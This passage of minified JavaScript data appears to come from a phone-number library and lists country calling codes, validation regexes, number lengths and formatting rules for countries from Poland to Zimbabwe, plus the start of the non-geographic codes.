$4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","(?:6|8\\d\\d)\\d{7}|[1-9]\\d{6}(?:\\d{2})?|[26]\\d{5}",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|20|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","[45]\\d{5}|(?:708|80\\d)\\d{6}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","800\\d{4}|(?:2|800)\\d{6}|(?:0080|[3-7])\\d{7}",[7,8,9,11],[["(\\d{3})(\\d{4})","$1 $2",["2[16]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[3-7]"]]]],RE:["262","00","(?:26|[689]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,0,[["26(?:2\\d\\d|3(?:0\\d|1[0-6]))\\d{4}"],["69(?:2\\d\\d|3(?:[06][0-6]|1[013]|2[0-2]|3[0-39]|4\\d|5[0-5]|7[0-37]|8[0-8]|9[0-479]))\\d{4}"],["80\\d{7}"],["89[1-37-9]\\d{6}"],0,0,0,0,["9(?:399[0-3]|479[0-5]|76(?:2[27]|3[0-37]))\\d{4}"],["8(?:1[019]|2[0156]|84|90)\\d{6}"]]],RO:["40","00","(?:[236-8]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[236-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-356]2|4[29]|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 $3",["1[2457]|2(?:[247-9]|5[0138])|3[0247-9]|4[1357-9]|5[0-35-9]|6(?:[125689]|4[02-57]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{2,3})(\\d{3})","$1-$2 $3",["9(?:00|39|44)"],"0$1",0,"$1 $2 $3"],["(\\d{2})(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["1[13689]|2[0136]|3[1356]|4[0246]|54|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3 $4"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["10|7"],"0$1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1-$2 $3 $4",["[13-5]|2(?:[247-9]|5[0138])|6(?:[124-689]|7[0-2])|9(?:[125-8]|3[02-5]|4[0-3])"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{2})(\\d{3})","$1-$2 $3 $4",["9"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1-$2 $3 $4 $5",["[26]"],"0$1",0,"$1 $2 $3 $4 $5"]],"0"],SG:["65","0[0-3]\\d","(?:(?:1\\d|8)\\d\\d|7000)\\d{7}|[3689]\\d{7}",[8,10,11],[["(\\d{4})(\\d{4})","$1 $2",["[369]|8(?:0[1-9]|[1-9])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]],["(\\d{4})(\\d{4})(\\d{3})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]]],SH:["290","00","(?:[256]\\d|8)\\d{3}",[4,5],0,0,0,0,0,0,"[256]"],SI:["386","00|10(?:22|66|88|99)","[1-7]\\d{7}|8\\d{4,7}|90\\d{4,6}",[5,6,7,8],[["(\\d{2})(\\d{3,6})","$1 $2",["8[09]|9"],"0$1"],["(\\d{3})(\\d{5})","$1 $2",["59|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[37][01]|4[0139]|51|6"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-57]"],"(0$1)"]],"0",0,0,0,0,0,0,"00"],SJ:["47","00","0\\d{4}|(?:[489]\\d|79)\\d{6}",[5,8],0,0,0,0,0,0,"79"],SK:["421","00","[2-689]\\d{8}|[2-59]\\d{6}|[2-5]\\d{5}",[6,7,9],[["(\\d)(\\d{2})(\\d{3,4})","$1 $2 $3",["21"],"0$1"],["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["[3-5][1-8]1","[3-5][1-8]1[67]"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{2})","$1/$2 $3 $4",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[689]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1/$2 $3 $4",["[3-5]"],"0$1"]],"0"],SL:["232","00","(?:[237-9]\\d|66)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[236-9]"],"(0$1)"]],"0"],SM:["378","00","(?:0549|[5-7]\\d)\\d{6}",[8,10],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-7]"]],["(\\d{4})(\\d{6})","$1 $2",["0"]]],0,0,"([89]\\d{5})$","0549$1"],SN:["221","00","(?:[378]\\d|93)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[379]"]]]],SO:["252","00","[346-9]\\d{8}|[12679]\\d{7}|[1-5]\\d{6}|[1348]\\d{5}",[6,7,8,9],[["(\\d{2})(\\d{4})","$1 $2",["8[125]"]],["(\\d{6})","$1",["[134]"]],["(\\d)(\\d{6})","$1 $2",["[15]|2[0-79]|3[0-46-8]|4[0-7]"]],["(\\d)(\\d{7})","$1 $2",["(?:2|90)4|[67]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[348]|64|79|90"]],["(\\d{2})(\\d{5,7})","$1 $2",["1|28|6[0-35-9]|77|9[2-9]"]]],"0"],SR:["597","00","(?:[2-5]|68|[78]\\d)\\d{5}",[6,7],[["(\\d{2})(\\d{2})(\\d{2})","$1-$2-$3",["56"]],["(\\d{3})(\\d{3})","$1-$2",["[2-5]"]],["(\\d{3})(\\d{4})","$1-$2",["[6-8]"]]]],SS:["211","00","[19]\\d{8}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[19]"],"0$1"]],"0"],ST:["239","00","(?:22|9\\d)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[29]"]]]],SV:["503","00","[267]\\d{7}|(?:80\\d|900)\\d{4}(?:\\d{4})?",[7,8,11],[["(\\d{3})(\\d{4})","$1 $2",["[89]"]],["(\\d{4})(\\d{4})","$1 $2",["[267]"]],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["[89]"]]]],SX:["1","011","7215\\d{6}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"(5\\d{6})$|1","721$1",0,"721"],SY:["963","00","[1-39]\\d{8}|[1-5]\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-5]"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1",1]],"0"],SZ:["268","00","0800\\d{4}|(?:[237]\\d|900)\\d{6}",[8,9],[["(\\d{4})(\\d{4})","$1 $2",["[0237]"]],["(\\d{5})(\\d{4})","$1 $2",["9"]]]],TA:["290","00","8\\d{3}",[4],0,0,0,0,0,0,"8"],TC:["1","011","(?:[58]\\d\\d|649|900)\\d{7}",[10],0,"1",0,"([2-479]\\d{6})$|1","649$1",0,"649"],TD:["235","00|16","(?:22|[69]\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2679]"]]],0,0,0,0,0,0,0,"00"],TG:["228","00","[279]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[279]"]]]],TH:["66","00[1-9]","(?:001800|[2-57]|[689]\\d)\\d{7}|1\\d{7,9}",[8,9,10,13],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[13-9]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],TJ:["992","810","[0-57-9]\\d{8}",[9],[["(\\d{6})(\\d)(\\d{2})","$1 $2 $3",["331","3317"]],["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["44[02-479]|[34]7"]],["(\\d{4})(\\d)(\\d{4})","$1 $2 $3",["3[1-5]"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[0-57-9]"]]],0,0,0,0,0,0,0,"8~10"],TK:["690","00","[2-47]\\d{3,6}",[4,5,6,7]],TL:["670","00","7\\d{7}|(?:[2-47]\\d|[89]0)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-489]|70"]],["(\\d{4})(\\d{4})","$1 $2",["7"]]]],TM:["993","810","(?:[1-6]\\d|71)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2-$3-$4",["12"],"(8 $1)"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2-$3-$4",["[1-5]"],"(8 $1)"],["(\\d{2})(\\d{6})","$1 $2",["[67]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],TN:["216","00","[2-57-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-57-9]"]]]],TO:["676","00","(?:0800|(?:[5-8]\\d\\d|999)\\d)\\d{3}|[2-8]\\d{4}",[5,7],[["(\\d{2})(\\d{3})","$1-$2",["[2-4]|50|6[09]|7[0-24-69]|8[05]"]],["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[5-9]"]]]],TR:["90","00","4\\d{6}|8\\d{11,12}|(?:[2-58]\\d\\d|900)\\d{7}",[7,10,12,13],[["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["512|8[01589]|90"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5(?:[0-59]|61)","5(?:[0-59]|61[06])","5(?:[0-59]|61[06]1)"],"0$1",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24][1-8]|3[1-9]"],"(0$1)",1],["(\\d{3})(\\d{3})(\\d{6,7})","$1 $2 $3",["80"],"0$1",1]],"0"],TT:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-46-8]\\d{6})$|1","868$1",0,"868"],TV:["688","00","(?:2|7\\d\\d|90)\\d{4}",[5,6,7],[["(\\d{2})(\\d{3})","$1 $2",["2"]],["(\\d{2})(\\d{4})","$1 $2",["90"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],TW:["886","0(?:0[25-79]|19)","[2-689]\\d{8}|7\\d{9,10}|[2-8]\\d{7}|2\\d{6}",[7,8,9,10,11],[["(\\d{2})(\\d)(\\d{4})","$1 $2 $3",["202"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[258]0"],"0$1"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["[23568]|4(?:0[02-48]|[1-47-9])|7[1-9]","[23568]|4(?:0[2-48]|[1-47-9])|(?:400|7)[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"],"0$1"],["(\\d{2})(\\d{4})(\\d{4,5})","$1 $2 $3",["7"],"0$1"]],"0",0,0,0,0,0,0,0,"#"],TZ:["255","00[056]","(?:[25-8]\\d|41|90)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[24]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["5"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[67]"],"0$1"]],"0"],UA:["380","00","[89]\\d{9}|[3-9]\\d{8}",[9,10],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6[12][29]|(?:3[1-8]|4[136-8]|5[12457]|6[49])2|(?:56|65)[24]","6[12][29]|(?:35|4[1378]|5[12457]|6[49])2|(?:56|65)[24]|(?:3[1-46-8]|46)2[013-9]"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6[0135689]|7[4-6])|6(?:[12][3-7]|[459])","3[1-8]|4(?:[1367]|[45][6-9]|8[4-6])|5(?:[1-5]|6(?:[015689]|3[02389])|7[4-6])|6(?:[12][3-7]|[459])"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|89|9[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[89]"],"0$1"]],"0",0,0,0,0,0,0,"0~0"],UG:["256","00[057]","800\\d{6}|(?:[29]0|[347]\\d)\\d{7}",[9],[["(\\d{4})(\\d{5})","$1 $2",["202","2024"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["[27-9]|4(?:6[45]|[7-9])"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[34]"],"0$1"]],"0"],US:["1","011","[2-9]\\d{9}|3\\d{6}",[10],[["(\\d{3})(\\d{4})","$1-$2",["310"],0,1],["(\\d{3})(\\d{3})(\\d{4})","($1) $2-$3",["[2-9]"],0,1,"$1-$2-$3"]],"1",0,0,0,0,0,[["(?:5056(?:[0-35-9]\\d|4[468])|7302[0-4]\\d)\\d{4}|(?:472[24]|505[2-57-9]|7306|983[2-47-9])\\d{6}|(?:2(?:0[1-35-9]|1[02-9]|2[03-57-9]|3[1459]|4[08]|5[1-46]|6[0279]|7[0269]|8[13])|3(?:0[1-57-9]|1[02-9]|2[013569]|3[0-24679]|4[167]|5[0-2]|6[01349]|8[056])|4(?:0[124-9]|1[02-579]|2[3-5]|3[0245]|4[023578]|58|6[349]|7[0589]|8[04])|5(?:0[1-47-9]|1[0235-8]|20|3[0149]|4[01]|5[179]|6[1-47]|7[0-5]|8[0256])|6(?:0[1-35-9]|1[024-9]|2[03689]|3[016]|4[0156]|5[01679]|6[0-279]|78|8[0-29])|7(?:0[1-46-8]|1[2-9]|2[04-8]|3[1247]|4[037]|5[47]|6[02359]|7[0-59]|8[156])|8(?:0[1-68]|1[02-8]|2[068]|3[0-2589]|4[03578]|5[046-9]|6[02-5]|7[028])|9(?:0[1346-9]|1[02-9]|2[0589]|3[0146-8]|4[01357-9]|5[12469]|7[0-389]|8[04-69]))[2-9]\\d{6}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["52(?:3(?:[2-46-9][02-9]\\d|5(?:[02-46-9]\\d|5[0-46-9]))|4(?:[2-478][02-9]\\d|5(?:[034]\\d|2[024-9]|5[0-46-9])|6(?:0[1-9]|[2-9]\\d)|9(?:[05-9]\\d|2[0-5]|49)))\\d{4}|52[34][2-9]1[02-9]\\d{4}|5(?:00|2[125-9]|33|44|66|77|88)[2-9]\\d{6}"]]],UY:["598","0(?:0|1[3-9]\\d)","0004\\d{2,9}|[1249]\\d{7}|(?:[49]\\d|80)\\d{5}",[6,7,8,9,10,11,12,13],[["(\\d{3})(\\d{3,4})","$1 $2",["0"]],["(\\d{3})(\\d{4})","$1 $2",["[49]0|8"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[124]"]],["(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3",["0"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{2,4})","$1 $2 $3 $4",["0"]]],"0",0,0,0,0,0,0,"00"," int. "],UZ:["998","810","(?:20|33|[5-79]\\d|88)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-9]"],"8 $1"]],"8",0,0,0,0,0,0,"8~10"],VA:["39","00","0\\d{5,10}|3[0-8]\\d{7,10}|55\\d{8}|8\\d{5}(?:\\d{2,4})?|(?:1\\d|39)\\d{7,8}",[6,7,8,9,10,11],0,0,0,0,0,0,"06698"],VC:["1","011","(?:[58]\\d\\d|784|900)\\d{7}",[10],0,"1",0,"([2-7]\\d{6})$|1","784$1",0,"784"],VE:["58","00","[68]00\\d{7}|(?:[24]\\d|[59]0)\\d{8}",[10],[["(\\d{3})(\\d{7})","$1-$2",["[24-689]"],"0$1"]],"0"],VG:["1","011","(?:284|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"([2-578]\\d{6})$|1","284$1",0,"284"],VI:["1","011","[58]\\d{9}|(?:34|90)0\\d{7}",[10],0,"1",0,"([2-9]\\d{6})$|1","340$1",0,"340"],VN:["84","00","[12]\\d{9}|[135-9]\\d{8}|[16]\\d{7}|[16-8]\\d{6}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["80"],"0$1",1],["(\\d{4})(\\d{4,6})","$1 $2",["1"],0,1],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["6"],"0$1",1],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[357-9]"],"0$1",1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["2[48]"],"0$1",1],["(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2"],"0$1",1]],"0"],VU:["678","00","[57-9]\\d{6}|(?:[238]\\d|48)\\d{3}",[5,7],[["(\\d{3})(\\d{4})","$1 $2",["[57-9]"]]]],WF:["681","00","(?:40|72)\\d{4}|8\\d{5}(?:\\d{3})?",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[478]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],WS:["685","0","(?:[2-6]|8\\d{5})\\d{4}|[78]\\d{6}|[68]\\d{5}",[5,6,7,10],[["(\\d{5})","$1",["[2-5]|6[1-9]"]],["(\\d{3})(\\d{3,7})","$1 $2",["[68]"]],["(\\d{2})(\\d{5})","$1 $2",["7"]]]],XK:["383","00","2\\d{7,8}|3\\d{7,11}|(?:4\\d\\d|[89]00)\\d{5}",[8,9,10,11,12],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2|39"],"0$1"],["(\\d{2})(\\d{7,10})","$1 $2",["3"],"0$1"]],"0"],YE:["967","00","(?:1|7\\d)\\d{7}|[1-7]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7(?:[24-6]|8[0-7])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["7"],"0$1"]],"0"],YT:["262","00","(?:80|9\\d)\\d{7}|(?:26|63)9\\d{6}",[9],0,"0",0,0,0,0,0,[["269(?:0[0-467]|15|5[0-4]|6\\d|[78]0)\\d{4}"],["639(?:0[0-79]|1[019]|[267]\\d|3[09]|40|5[05-9]|9[04-79])\\d{4}"],["80\\d{7}"],0,0,0,0,0,["9(?:(?:39|47)8[01]|769\\d)\\d{4}"]]],ZA:["27","00","[1-79]\\d{8}|8\\d{4,9}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],ZM:["260","00","800\\d{6}|(?:21|63|[79]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[28]"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["[79]"],"0$1"]],"0"],ZW:["263","00","2(?:[0-57-9]\\d{6,8}|6[0-24-9]\\d{6,7})|[38]\\d{9}|[35-8]\\d{8}|[3-6]\\d{7}|[1-689]\\d{6}|[1-3569]\\d{5}|[1356]\\d{4}",[5,6,7,8,9,10],[["(\\d{3})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8)|3(?:[09]8|17)|6(?:[29]8|37|75)|[23][78]|(?:33|5[15]|6[68])[78]"],"0$1"],["(\\d)(\\d{3})(\\d{2,4})","$1 $2 $3",["[49]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["80"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["24|8[13-59]|(?:2[05-79]|39|5[45]|6[15-8])2","2(?:02[014]|4|[56]20|[79]2)|392|5(?:42|525)|6(?:[16-8]21|52[013])|8[13-59]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|[378]|[56][14])|3(?:12|29)","2(?:1[39]|2[0157]|[378]|[56][14])|3(?:123|29)"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3,5})","$1 $2",["1|2(?:0[0-36-9]|12|29|[56])|3(?:1[0-689]|[24-6])|5(?:[0236-9]|1[2-4])|6(?:[013-59]|7[0-46-9])|(?:33|55|6[68])[0-69]|(?:29|3[09]|62)[0-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["29[013-9]|39|54"],"0$1"],["(\\d{4})(\\d{3,5})","$1 $2",["(?:25|54)8","258|5483"],"0$1"]],"0"]},nonGeographic:{800:["800",0,"(?:00|[1-9]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["\\d"]]],0,0,0,0,0,0,[0,0,["(?:00|[1-9]\\d)\\d{6}"]]],808:["808",0,"[1-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1 